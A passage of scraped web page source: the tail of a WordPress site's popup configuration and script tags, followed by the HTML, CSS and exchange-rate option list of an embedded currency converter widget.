bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 12:40:05 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8603
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.68624" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000104884" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.861586" value="EUR">EUR - Euro</option><option data-rate="0.747077" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.49611" value="AUD">AUD - Australian Dollar</option><option data-rate="1.39245" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.80266" value="CHF">CHF - Swiss Franc</option><option data-rate="6.96885" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.195" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2886" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.738526" value="NZD">NZD - New Zealand Dollar</option><option data-rate="280.20668" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79735" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1473.57" value="KRW">KRW - South Korean Won</option><option data-rate="17.6259" value="MXN">MXN - Mexican Peso</option><option data-rate="10.0952" value="NOK">NOK - Norwegian Krone</option><option data-rate="886.69" value="CLP">CLP - Chilean Peso</option><option data-rate="1422.690687" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.3696" value="BRL">BRL - Brazilian Real</option><option data-rate="77.894124" value="RUB">RUB - Russian Ruble</option><option data-rate="43.417" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.30514" value="THB">THB - Thai Baht</option><option data-rate="3.640515" value="PLN">PLN - Polish Zloty</option><option data-rate="90.87" value="INR">INR - Indian Rupee</option><option data-rate="0.0003014943" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="83.322574" value="ALL">ALL - Albanian Lek</option><option data-rate="129.992802" value="DZD">DZD - Algerian Dinar</option><option data-rate="916.25" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.5" value="ARS">ARS - Argentine Peso</option><option data-rate="380.251016" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.375856" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.459192" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.88751" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.0137" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.835367" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.918271" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.685235" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.372108" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.288872" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2964.183563" value="BIF">BIF - Burundian Franc</option><option data-rate="4030.850628" value="KHR">KHR - Cambodian Riel</option><option data-rate="95.01098" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.834346" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="565.163495" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="565.163495" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="102.814582" value="XPF">XPF - CFP Franc</option><option data-rate="0.022456" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9725" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3690.2331" value="COP">COP - Colombian Peso</option><option data-rate="424.500079" value="KMF">KMF - Comorian Franc</option><option data-rate="2284.090394" value="CDF">CDF - Congolese Franc</option><option data-rate="489.337475" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.49593" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.9163" value="CZK">CZK - Czech Koruna</option><option data-rate="6.4415" value="DKK">DKK - Danish Krone</option><option data-rate="178.294748" value="DJF">DJF - Djiboutian Franc</option><option data-rate="7.2124491117" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.788728" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.100082" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.231911" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.747077" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2795" value="FJD">FJD - Fijian Dollar</option><option data-rate="74.000005" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.848305" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.747077" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00021756" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.676533" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.747077" value="GGP">GGP - Guernsey pound</option><option data-rate="8765.684247" value="GNF">GNF - Guinean Franc</option><option data-rate="209.435132" value="GYD">GYD - Guyanese dollar</option><option data-rate="131.15331" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.404722" value="HNL">HNL - Honduran Lempira</option><option data-rate="332.497678" value="HUF">HUF - Hungarian Forint</option><option data-rate="125.974747" value="ISK">ISK - Icelandic Króna</option><option data-rate="16909.1" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1311.621573" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.145135" value="ILS">ILS - Israeli Sheqel</option><option data-rate="158.002694" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.747077" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="511.981497" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129.154309" value="KES">KES - Kenyan Shilling</option><option data-rate="0.30707" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21648.19283" value="LAK">LAK - Laotian Kip</option><option data-rate="89653.082105" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.394037" value="LSL">LSL - Lesotho Loti</option><option data-rate="180.724655" value="LRD">LRD - Liberian Dollar</option><option data-rate="5.440524" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.043858" 